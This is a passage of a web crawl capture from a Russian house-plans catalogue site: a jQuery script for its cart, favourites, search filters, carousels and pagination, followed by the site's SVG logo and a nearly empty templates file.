        var fl = getArrayFromLocalStorage('favorite-list');
        if (fl !== null) {
            getProjects(API_BASE_URL + API_ALL_PROJECTS_URL_BY_ARTICLE + fl.join(','), FAVORITES_CONTAINER);
        }
    }
    else {
        getProjects(API_BASE_URL + API_ALL_PROJECTS_URL + "?" + getFormParams());
    }*/

    $('body').on('click', '.js-project-url', function (e) {
        // e.preventDefault();
        // document.location.href = $(this).attr('href') + "?" + getFormParams()
    });

	function updateFavorites() {
		$.ajax({
			type: 'GET',
			url: '/user/get-favorites',
			success: function (data) {
				var list = prepareJson(data);
				$('.js-favorite-items').addClass('has-items');
				$('.js-fav-counter').text(list.length);
			}
		});
	}
	updateFavorites();

	function updateCart() {
		$.ajax({
			type: 'GET',
			url: '/user/get-cart',
			success: function (data) {
				$('.js-cart-items').addClass('has-items');
				$('.js-cart-counter').text(data.items.length);
				$('.js-cost').text(data.price);
			}
		});
	}
	updateCart();

    /**
     * Добавление в корзину
     */
    $('body').on('click', '.js-to-cart-btn', function () {
        var article = $(this).attr('data-article');
        var iconBlock = $(this).parents('.js-project').find('.js-icon-card-favorite');
	    var container = $(this).parents('.js-projects-cart-container');
	    var self = $(this);
	    $.ajax({
		    type: 'POST',
		    url: '/user/set-cart',
		    data: {article: article},
		    success: function (data) {
			    data = data;
			    if (data.authorization != undefined) {
			    	var containerAuth = $('.b-container-auth');
				    containerAuth.css({
				    	top: self.offset().top - 230 + 'px',
					    left: self.parents('.project-container').position().left + 'px'
				    });
				    containerAuth.fadeIn();
			    } else {
				    var btnText = self.children('span');
				    var cartList = prepareJson(data.items);
				    if (btnText.text() == btnText.attr('data-default-text')) {
					    btnText.text(btnText.attr('data-state-text'));
					    iconBlock.children('.in-cart').css({'display': 'inline-block'});
					    self.addClass('in-cart');
				    } else {
					    btnText.text(btnText.attr('data-default-text'));
					    iconBlock.children('.in-cart').css({'display': 'none'});
					    self.removeClass('in-cart');
				    }
				    cartUpdate(cartList, data.price);
				    if (container.length > 0) {
					    self.parents('.b-project').fadeOut();
				    }
			    }
		    }
	    });
    });

	/**
	 * Закрывает блок с подсказкой решистрации
	 */
	$('.b-container-auth .close').on('click', function () {
		$(this).parent().fadeOut();
	});


    /**
     * Добавление в избранное
     */
    $('body').on('click', '.js-add-to-favorite-btn', function () {
        var article = $(this).attr('data-article');
        var iconBlock = $(this).parents('.js-project').find('.js-icon-card-favorite');
	    var container = $(this).parents('.js-projects-favorites-container');
	    var self = $(this);
	    $.ajax({
		    type: 'POST',
		    url: '/user/set-favorite',
		    data: {article: article},
		    success: function (data) {
		    	data = data;
			    if (data.authorization != undefined) {
				    var containerAuth = $('.b-container-auth');
				    containerAuth.css({
					    top: self.offset().top - 230 + 'px',
					    left: self.parents('.project-container').position().left + 'px'
				    });
				    containerAuth.fadeIn();
			    } else {
				    var favoriteList = prepareJson(data);
				    if (favoriteList === null) favoriteList = [];
				    var btnText = self.children('span');
				    if (btnText.text() == btnText.attr('data-default-text')) {
					    btnText.text(btnText.attr('data-state-text'));
					    iconBlock.children('.in-favorite').css({'display': 'inline-block'});
					    self.addClass('in-favorite');
					    self.attr('title', 'Убрать из избранного');
				    } else {
					    btnText.text(btnText.attr('data-default-text'));
					    iconBlock.children('.in-favorite').css({'display': 'none'});
					    self.removeClass('in-favorite');
					    self.attr('title', 'Добавить в избранное');
				    }
				    favoriteUpdate(favoriteList);
				    if (container.length > 0) {
					    self.parents('.b-project').fadeOut();
				    }
			    }
		    }
	    });
    });

	function prepareJson(listJson) {
		var array = [];
		$.each(listJson, function (item) {
			array.push(item);
		});
		return array;
	}

    $('body').on('click', '.js-btn-callback', function () {
        if ($(this).hasClass('active')) {
            $(this).removeClass('active');
            $('.j-callback-form').removeClass('is-visible');
        } else {
            $('.j-callback-form').addClass('is-visible');
            $(this).addClass('active');
        }
    });

	$('body').on('click', '.j-btn-question', function () {
		var type = $(this).attr('data-type');
		var subject = $(this).attr('data-subject');
		var form = $('.j-question-form');
		if ($(this).hasClass('active')) {
			$(this).removeClass('active');
			form.removeClass('is-visible');
		} else {
			form.find('#questionform-type option[value=' + type + ']').attr('selected', true);
			form.find('#questionform-subject').val(subject);
			form.addClass('is-visible');
			$(this).addClass('active');
		}
	});

	$('.j-btn-design').on('click', function () {
		var block = $('.j-design-form');
		if ($(this).hasClass('active')) {
			$(this).removeClass('active');
			block.removeClass('is-visible');
		} else {
			$(this).addClass('active');
			block.addClass('is-visible');
		}
	});

	$('.j-btn-email').on('click', function () {
		var block = $('.j-email-form');
		if ($(this).hasClass('active')) {
			$(this).removeClass('active');
			block.removeClass('is-visible');
		} else {
			$(this).addClass('active');
			block.addClass('is-visible');
		}
	});
	
	$('#j-form-design .j-close-question-form').on('click', function () {
		$('.j-btn-design').click();
	});

	$('#j-form-email .j-close-question-form').on('click', function () {
		$('.j-btn-email').click();
	});

    /**
     * При изменении формы поиска обновляем счетчик
     */
    $('body').on('change', '.js-filter-form input', function () {
        var infoBlock = $('.js-info-block');
        var url = API_ALL_PROJECTS_URL + "?" + getFormParams();
        updateCounter(url);
        setCounterPosition(infoBlock, $(this));
    });

	$('.b-sort-form .js-sort').on('click', function () {
		location.href = $(this).attr('data-url');
	});

    /**
     * Ставим по высоте всплывайку для левой фильтрации
     * @param counter
     * @param formInput
     */
    function setCounterPosition(counter, formInput) {
        var parent = formInput.parent()[0];
        if (parent == undefined) parent = formInput;
        var toppos = parent.offsetTop + parent.offsetHeight / 2 - counter.outerHeight(true) / 2;
        counter.css({'top': toppos}).addClass('is-visible');
    }

    /**
     * Показать отфильтрованные товары
     */
    $('.js-show-filtered').on('click', function () {
        $('.js-form-page').val(0); // обнуляем номер страницы
        var params = getFormParams();
        if (window.location.href === "http://domic.pro/" || window.location.href === "https://domic.pro/" || window.location.href.indexOf("//domic.pro/?") > -1) {
            window.history.pushState(null, null, "?" + params);
            // removeProjects();
            // getProjects(API_BASE_URL + API_ALL_PROJECTS_URL + "?" + params);
            closeCounter();
        }
	    location.href = "/search?" + params;
    });

    /**
     * Закрываем всплывайку для левой фильтрации
     */
    $('body').on('click', '.js-close-info-block', function () {
        $('.js-info-block').removeClass('is-visible');
    });

	$('body').on('click', '.js-close-login-block', function () {
		$('.js-login-block').removeClass('is-visible');
	});

	var quickLink = $('.js-quick-link');

	quickLink.on('click', function(){
		$('.js-search-input').val(quickLink.text());
	});

	var carouselNew = $('.owl-carousel-new');
	if (carouselNew.length > 0) {
		carouselNew.owlCarousel({
			autoPlay: 4000,
			items : 4,
			itemsDesktop : [1199,3],
			itemsDesktopSmall : [940,2],
			itemsTablet: [690,1],
			autoWidth:false
		});
		$(".owl-next-new").click(function(){
			carouselNew.trigger('owl.next');
		});
		$(".owl-prev-new").click(function(){
			carouselNew.trigger('owl.prev');
		})
	}

	var carouselRating = $('.owl-carousel-rating');
	if (carouselRating.length > 0) {
		carouselRating.owlCarousel({
			autoPlay: 4500,
			items : 4,
			itemsDesktop : [1199,3],
			itemsDesktopSmall : [940,2],
			itemsTablet: [690,1]
		});
		$(".owl-next-rating").click(function(){
			carouselRating.trigger('owl.next');
		});
		$(".owl-prev-rating").click(function(){
			carouselRating.trigger('owl.prev');
		})
	}

	var carouselSale = $('.owl-carousel-sale');
	if (carouselSale.length > 0) {
		carouselSale.owlCarousel({
			autoPlay: 5000,
			items : 4,
			itemsDesktop : [1199,3],
			itemsDesktopSmall : [940,2],
			itemsTablet: [690,1]
		});
		$(".owl-next-sale").click(function(){
			carouselSale.trigger('owl.next');
		});
		$(".owl-prev-sale").click(function(){
			carouselSale.trigger('owl.prev');
		})
	}

});

function initUiSlider(className, max) {
    var html5Slider = $('.' + className + ' .range')[0];
    var inputNumber1 = $('.' + className + ' .min-value')[0];
    var inputNumber2 = $('.' + className + ' .max-value')[0];
    noUiSlider.create(html5Slider, {
        start: startPoints(inputNumber1, inputNumber2, max),
        connect: true,
        step: 1,
        range: {
            'min': 0,
            'max': max
        }
    });
    function startPoints(inp1, inp2, max) {
        var a = 0, b = max;
        if (inp1.value !== 0) a = inp1.value;
        if (inp2.value !== 0) b = inp2.value;
        if (b == 0) b = max;
        return [a, b];
    }

    html5Slider.noUiSlider.on('update', function (values, handle) {
        var value = values[handle];
        if (handle) {
            inputNumber2.value = Math.round(value);
            $('.' + className + ' .min-value').change();
        } else {
            inputNumber1.value = Math.round(value);
	        $('.' + className + ' .max-value').change();
        }
    });

    inputNumber1.addEventListener('change', function () {
        html5Slider.noUiSlider.set([Math.round(this.value), null]);
    });

    inputNumber2.addEventListener('change', function () {
        html5Slider.noUiSlider.set([null, Math.round(this.value)]);
    });
}

function getArrayFromLocalStorage(key) {
    var localSt = localStorage.getItem(key);
    if (localSt !== null && localSt.length > 0)
        return JSON.parse(localStorage.getItem(key));
    return JSON.parse("[]");
}

/**
 * Обновляем корзину
 */
function cartUpdate(list, price) {
	var cartList = list;
	if (cartList === undefined) {
		return;
	}
	$('.js-cart-items').addClass('has-items');
	$('.js-cart-counter').text(cartList.length);
	$('.js-cost').text(price);
}

/**
 * Обновляем избранное
 */
function favoriteUpdate(list) {
    var cartList = list;
    if (cartList === undefined) {
        return;
    }
    $('.js-favorite-items').addClass('has-items');
    $('.js-fav-counter').text(cartList.length);
}

// Удаление элемента из массива.
// String value: значение, которое необходимо найти и удалить.
// return: массив без удаленного элемента; false в противном случае.
Array.prototype.remove = function (value) {
    var idx = this.indexOf(value);
    if (idx != -1) {
        // Второй параметр - число элементов, которые необходимо удалить
        return this.splice(idx, 1);
    }
    return false;
}

/**
 * Закрываем всплывайку для левой фильтрации
 */
function closeCounter() {
    $('.js-info-block').removeClass('is-visible');
}

/**
 * Обновляет количество найденных проектов
 * @param url
 */
function updateCounter(url) {
    $.get(url, function (data, tt, ttt) {
        $('.js-info-block-counter').text(ttt.getResponseHeader('X-Pagination-Total-Count'));
    });
}

/**
 * Собираем параметры формы
 * @returns {string}
 */
function getFormParams() {
	var params = [];
    $('.js-filter-form input').each(function () {
        var tType = $(this).attr('type');
        var tName = $(this).attr('name');
        var tValue = $(this).val();
        if (tType === 'checkbox') {
	        if ($(this).prop("checked")) {
		        params.push(tName + '=1');
	        }
        } else if (tType === 'number' || tType === 'hidden') {
            if (tValue !== undefined) {
	            params.push(tName + '=' + parseInt(tValue));
            }
        }
    });

    return params.join('&');
}

/**
 * Чистим поле вывода проектов
 */
function removeProjects() {
    PROJECT_CONTAINER.empty();
}

/**
 * Берет проекты по урлу и выводит их в область
 * @param url
 */
function getProjects(url, container) {
    if (container === undefined) container = PROJECT_CONTAINER;
    $.get(url, function (data, tmp, opt) {
        /**
         * @var string d.article
         * @var string d.codeHtml
         */
        console.log(url);
        var cartList = getArrayFromLocalStorage('cart-list');
        var favoriteList = getArrayFromLocalStorage('favorite-list');
        if (cartList === null) cartList = [];
        if (favoriteList === null) favoriteList = [];
        data.forEach(function (d) {
            // есть ли в корзине
            // если да, указываем, меняя код
            if (cartList.indexOf(d.article) !== -1) {
                d.codeHtml = d.codeHtml.replace('js-to-cart-btn', 'js-to-cart-btn in-cart');
                d.codeHtml = d.codeHtml.replace('>В корзину', '>В корзине');

                d.codeHtml = d.codeHtml.replace(
                    'b-icon in-cart',
                    'b-icon in-cart" style="display:  inline-block;"'
                );
            }
            // есть ли в избранном
            // если да, указываем, меняя код
            if (favoriteList.indexOf(d.article) !== -1) {
                d.codeHtml = d.codeHtml.replace('js-add-to-favorite-btn', 'js-add-to-favorite-btn in-favorite');
                d.codeHtml = d.codeHtml.replace('>В избранное', '>В избранном');

                d.codeHtml = d.codeHtml.replace(
                    'b-icon in-favorite',
                    'b-icon in-favorite" style="display:  inline-block;"'
                );
            }
            container.append(d.codeHtml);
        });
        printPagination(opt.getResponseHeader);
    });
}

function localStorageSetCart(text, sendToServer) {
    if (sendToServer === undefined) sendToServer = true;
    if (sendToServer)
        $.ajax({
            url: '/user/set-cart',
            type: 'post',
            data: 'cart=' + text
        });
    localStorage.setItem('cart-list', text);
}

function localStorageSetFavorite(text, sendToServer) {
    if (sendToServer === undefined) sendToServer = true;
    if (sendToServer)
        $.ajax({
            url: '/user/set-favorite',
            type: 'post',
            data: 'favorite=' + text
        });
    localStorage.setItem('favorite-list', text);
}

function printPagination(header) {
    var pageCount = parseInt(header('X-Pagination-Page-Count'));
    var curPage = parseInt(header('X-Pagination-Current-Page'));
    var paginationBlock = $('.js-pagination');

    var params = getFormParams();

    var prevPage = '<li>' +
        '<a href="?' + params + 'page=' + ((curPage) - 1) + '" aria-label="Предыдущая">' +
        '<span aria-hidden="true">&laquo;</span>' +
        '</a>' +
        '</li>';
    var nextPage = '<li>' +
        '<a href="?' + params + 'page=' + ((curPage) + 1) + '" aria-label="Следующая">' +
        '<span aria-hidden="true">&raquo;</span>' +
        '</a>' +
        '</li>';
    //var customPage = '<li><a href="#">1</a></li>';
    function customPage(page, active) {
        var clActive = '';
        if (active === true) clActive = ' class="active" ';
        return '<li' + clActive + '><a href="?' + params + 'page=' + (page) + '">' + (page + 1) + '</a></li>';
    }

    paginationBlock.empty();
    if (curPage > 0) paginationBlock.append(prevPage);

    if (curPage === 0) paginationBlock.append(customPage(0, true));
    else if (curPage > 0) paginationBlock.append(customPage(0));

    for (var i = curPage - 5; i < curPage + 5; i++) {
        if (i > 0 && i < pageCount - 1) paginationBlock.append(customPage(i, i === curPage));
    }

    if (pageCount > 1) {
        if (curPage === pageCount - 1) paginationBlock.append(customPage(curPage, true));
        else if (curPage < pageCount - 1) paginationBlock.append(customPage(pageCount - 1));
    }


    if (curPage < pageCount - 1) paginationBlock.append(nextPage);
    //paginationBlock.append(nextPage);

}

$(document).ready(function () {

	var cart = $('.cart-md');
	if (cart.length > 0) {
		var cartTop = cart.offset().top;

		$(window).scroll(function () {
			var top = $(this).scrollTop();

			if (top > cartTop) {
				cart.addClass('cart-fixed');
			} else {
				cart.removeClass('cart-fixed');
			}
		});
	}
});


--- FILE ---
content_type: image/svg+xml
request_url: https://tumen.domic.pro/images/logo.svg
body_size: 7020
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 17.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 160.015 69.908" style="enable-background:new 0 0 160.015 69.908;" xml:space="preserve">
<g>
	<defs>
		<rect id="SVGID_1_" y="0" width="160.015" height="69.908"/>
	</defs>
	<clipPath id="SVGID_2_">
		<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
	</clipPath>
	<path style="clip-path:url(#SVGID_2_);fill:#4D6E9A;" d="M148.236,48.324c0.684-0.912,1.634-1.368,2.85-1.368
		c1.393,0,2.381,0.539,2.964,1.615c0.582,1.077,0.874,2.489,0.874,4.237c0,2.027-0.317,3.509-0.95,4.446
		c-0.634,0.938-1.596,1.406-2.888,1.406c-0.684,0-1.273-0.145-1.767-0.437c-0.494-0.291-0.893-0.703-1.197-1.235
		c-0.304-0.532-0.532-1.152-0.684-1.862c-0.152-0.709-0.228-1.482-0.228-2.318C147.21,50.731,147.552,49.236,148.236,48.324
		 M142.669,56.912c0.367,1.242,0.924,2.299,1.672,3.173c0.747,0.874,1.678,1.552,2.793,2.033c1.114,0.481,2.432,0.722,3.952,0.722
		c2.837,0,5.035-0.867,6.593-2.603c1.558-1.735,2.337-4.211,2.337-7.429c0-1.494-0.184-2.862-0.551-4.104
		c-0.368-1.241-0.919-2.299-1.653-3.173c-0.735-0.874-1.66-1.551-2.774-2.033c-1.115-0.481-2.432-0.722-3.952-0.722
		c-2.838,0-5.042,0.868-6.612,2.603c-1.571,1.736-2.356,4.212-2.356,7.429C142.118,54.303,142.301,55.671,142.669,56.912
		 M140.826,43.308c-0.836-0.278-1.584-0.418-2.242-0.418c-0.988,0-1.85,0.254-2.584,0.76c-0.735,0.507-1.318,1.229-1.748,2.166
		H134.1l-0.57-2.508h-3.838v19h4.94V50.034c0.202-0.734,0.601-1.336,1.197-1.805c0.595-0.468,1.336-0.703,2.223-0.703
		c0.633,0,1.342,0.14,2.128,0.418L140.826,43.308z M120.344,48.324c0.557,0.912,0.836,2.204,0.836,3.876
		c0,2.306-0.355,3.959-1.064,4.959c-0.71,1.001-1.774,1.501-3.192,1.501c-0.684,0-1.235-0.082-1.653-0.247
		c-0.418-0.164-0.805-0.386-1.159-0.665v-7.904c0.304-0.962,0.728-1.684,1.273-2.166c0.544-0.481,1.298-0.722,2.261-0.722
		C118.887,46.956,119.786,47.412,120.344,48.324 M109.172,69.908h4.94v-7.79c0.506,0.253,1.013,0.437,1.52,0.551
		c0.506,0.114,1.152,0.171,1.938,0.171c1.393,0,2.628-0.241,3.705-0.722c1.076-0.481,1.988-1.178,2.736-2.09
		c0.747-0.912,1.311-2.02,1.691-3.325c0.38-1.304,0.57-2.767,0.57-4.389c0-3.344-0.596-5.769-1.786-7.277
		c-1.191-1.507-2.977-2.261-5.358-2.261c-1.292,0-2.388,0.228-3.287,0.684c-0.9,0.456-1.679,1.166-2.337,2.128h-0.152l-0.57-2.28
		h-3.61V69.908z"/>
	<path style="clip-path:url(#SVGID_2_);fill:#554E81;" d="M99.331,61.928c0.557,0.532,1.292,0.798,2.204,0.798
		c0.962,0,1.722-0.266,2.28-0.798c0.557-0.532,0.836-1.241,0.836-2.128c0-0.886-0.279-1.589-0.836-2.109
		c-0.558-0.519-1.318-0.779-2.28-0.779c-0.912,0-1.647,0.26-2.204,0.779c-0.558,0.52-0.836,1.223-0.836,2.109
		C98.495,60.687,98.773,61.396,99.331,61.928"/>
	<path style="clip-path:url(#SVGID_2_);fill:#28BD8B;" d="M94.923,57.368c-0.456,0.304-0.976,0.564-1.558,0.779
		c-0.583,0.216-1.292,0.323-2.128,0.323c-0.76,0-1.425-0.145-1.995-0.437c-0.57-0.291-1.033-0.69-1.387-1.197
		c-0.355-0.506-0.621-1.102-0.798-1.786c-0.178-0.684-0.266-1.431-0.266-2.242c0-1.976,0.354-3.413,1.064-4.313
		c0.709-0.899,1.748-1.349,3.116-1.349c0.734,0,1.387,0.076,1.957,0.228s1.146,0.368,1.729,0.646l1.178-4.028
		c-0.684-0.354-1.451-0.646-2.299-0.874c-0.849-0.228-1.97-0.342-3.363-0.342c-2.762,0-4.864,0.868-6.308,2.603
		c-1.444,1.736-2.166,4.212-2.166,7.429c0,1.495,0.145,2.863,0.437,4.104c0.291,1.242,0.766,2.299,1.425,3.173
		c0.658,0.874,1.513,1.552,2.565,2.033c1.051,0.481,2.337,0.722,3.857,0.722c1.14,0,2.248-0.146,3.325-0.437
		c1.076-0.291,1.995-0.715,2.755-1.273L94.923,57.368z M72.94,39.793c0.544,0.494,1.298,0.741,2.261,0.741
		c0.962,0,1.741-0.247,2.337-0.741c0.595-0.494,0.893-1.108,0.893-1.843c0-0.734-0.298-1.361-0.893-1.881
		c-0.596-0.519-1.375-0.779-2.337-0.779c-0.963,0-1.717,0.26-2.261,0.779c-0.545,0.52-0.817,1.147-0.817,1.881
		C72.123,38.685,72.395,39.299,72.94,39.793 M72.845,62.308h4.94v-19h-4.94V62.308z M57.531,62.308V49.844
		c0.253-0.836,0.639-1.494,1.159-1.976c0.519-0.481,1.222-0.722,2.109-0.722c1.089,0,1.792,0.374,2.109,1.121
		c0.316,0.748,0.475,1.869,0.475,3.363v10.678h4.94v-11.4c0-1.596-0.114-2.913-0.342-3.952c-0.228-1.038-0.577-1.868-1.045-2.489
		c-0.469-0.62-1.077-1.057-1.824-1.311c-0.748-0.253-1.653-0.38-2.717-0.38c-1.292,0-2.394,0.292-3.306,0.874
		c-0.912,0.583-1.66,1.368-2.242,2.356c-0.431-1.165-1.033-1.995-1.805-2.489c-0.773-0.494-1.767-0.741-2.983-0.741
		c-1.419,0-2.578,0.304-3.477,0.912c-0.9,0.608-1.641,1.318-2.223,2.128h-0.152l-0.57-2.508h-3.838v19h4.94V49.654
		c0.278-0.734,0.684-1.336,1.216-1.805c0.532-0.468,1.228-0.703,2.09-0.703c1.038,0,1.722,0.368,2.052,1.102
		c0.329,0.735,0.494,1.976,0.494,3.724v10.336H57.531z M26.599,48.324c0.684-0.912,1.634-1.368,2.85-1.368
		c1.393,0,2.381,0.539,2.964,1.615c0.583,1.077,0.874,2.489,0.874,4.237c0,2.027-0.317,3.509-0.95,4.446
		c-0.633,0.938-1.596,1.406-2.888,1.406c-0.684,0-1.273-0.145-1.767-0.437c-0.494-0.291-0.893-0.703-1.197-1.235
		c-0.304-0.532-0.532-1.152-0.684-1.862c-0.152-0.709-0.228-1.482-0.228-2.318C25.573,50.731,25.915,49.236,26.599,48.324
		 M21.032,56.912c0.367,1.242,0.925,2.299,1.672,3.173c0.747,0.874,1.678,1.552,2.793,2.033c1.115,0.481,2.432,0.722,3.952,0.722
		c2.837,0,5.035-0.867,6.593-2.603c1.558-1.735,2.337-4.211,2.337-7.429c0-1.494-0.184-2.862-0.551-4.104
		c-0.367-1.241-0.918-2.299-1.653-3.173s-1.659-1.551-2.774-2.033c-1.115-0.481-2.432-0.722-3.952-0.722
		c-2.837,0-5.041,0.868-6.612,2.603c-1.571,1.736-2.356,4.212-2.356,7.429C20.481,54.303,20.665,55.671,21.032,56.912 M5.947,57.178
		c-0.57-0.988-0.855-2.292-0.855-3.914c0-2.28,0.348-3.888,1.045-4.826c0.696-0.937,1.741-1.406,3.135-1.406
		c0.684,0,1.241,0.07,1.672,0.209c0.43,0.14,0.823,0.349,1.178,0.627v8.056c-0.228,0.887-0.621,1.565-1.178,2.033
		c-0.558,0.469-1.318,0.703-2.28,0.703C7.422,58.66,6.517,58.166,5.947,57.178 M17.062,35.708h-4.94v7.714
		c-0.507-0.202-1.014-0.348-1.52-0.437c-0.507-0.088-1.153-0.133-1.938-0.133c-2.838,0-4.991,0.9-6.46,2.698
		C0.734,47.349,0,49.87,0,53.112c0,3.344,0.658,5.802,1.976,7.372c1.317,1.571,3.166,2.356,5.548,2.356
		c1.292,0,2.413-0.273,3.363-0.817s1.678-1.26,2.185-2.147h0.152l0.684,2.47h3.534c-0.203-1.292-0.317-2.47-0.342-3.534
		c-0.026-1.064-0.038-2.128-0.038-3.192V35.708z"/>
	<path style="clip-path:url(#SVGID_2_);fill:#28BD8B;" d="M17.134,33.058c0.013-0.696,0.394-1.307,0.827-1.764L43.417,5.839
		C44.256,5,44.857,5,45.054,5c0.833,0,1.669,0.621,1.899,0.838l25.456,25.456c0.623,0.624,0.835,1.219,0.827,1.764h5.009
		c0.034-1.72-0.579-3.577-2.3-5.299L50.488,2.302C50.252,2.067,48.096,0,45.054,0c-1.309,0-3.268,0.399-5.172,2.303L14.426,27.759
		c-0.217,0.218-1.332,1.392-1.93,3.187c-0.236,0.709-0.352,1.415-0.367,2.112H17.134z"/>
</g>
<path style="fill:#28BD8B;" d="M40.187,34.058h10v-10h-10V34.058z M52.187,36.058h-14v-14h14V36.058z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tumen.domic.pro/js/templates.js
body_size: 117
content:
/**
 * Created by alexdeg on 06.11.15.
 */

//var projectItem = getHtml('js/templates/project/project-item.hbs');



